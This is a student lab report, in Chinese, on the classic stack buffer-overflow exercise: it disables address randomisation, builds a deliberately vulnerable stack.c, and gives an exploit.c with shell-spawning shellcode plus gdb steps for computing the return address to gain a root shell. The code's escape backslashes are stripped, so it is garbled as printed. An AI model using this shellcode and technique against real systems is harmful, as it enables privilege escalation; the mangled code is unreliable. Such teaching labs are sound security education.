作业信息
| 这个作业属于哪个课程 | <2020-2021-1Linux内核原理与分析)> |
|---|---|
| 这个作业要求在哪里 | <2020-2021-1Linux内核原理与分析第十一周作业> |
| 这个作业的目标 | <缓冲区溢出漏洞实验通过往程序的缓冲区写超出其长度的内容,造成缓冲区的溢出,从而破坏程序的堆栈,造成程序崩溃或使程序转而执行其它指令,以达到攻击的目的> |
| 作业正文 | https://www.cnblogs.com/dyyblog/p/14099584.html |
一.实验准备
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb

二.实验过程
sudo sysctl -w kernel.randomize_va_space=0

sudo su
cd /bin
rm sh
ln -s zsh sh
exit

进入32位linux环境
linux32
使用bash
编辑stack.c文件
/bin/bash
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}


攻击程序
目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。在 /tmp 目录下新建一个 exploit.c 文件。
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
输入命令进入 gdb 调试,得到 shellcode 在内存中的地址:
gdb stack
disass main

在地址0x080484ee处设置断点:
# 设置断点
b *0x080484ee
r
i r $esp

最后获得的这个0xffffd4b0就是 str 的地址。按 q 键,再按 y 键可退出调试。
根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffd4b0 + 0x64 = 0xffffd514
现在修改 exploit.c 文件,将 x??x??x??x?? 修改为计算的结果 x14xd5xffxff,注意顺序是反的。

编译 exploit.c 程序:
gcc -m32 -o exploit exploit.c

运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:
./exploit
./stack
whoami

通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。

将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。
通过实验,发现将 /bin/sh 重新指向 /bin/bash(或/bin/dash)后,缓存区溢出也不能攻击
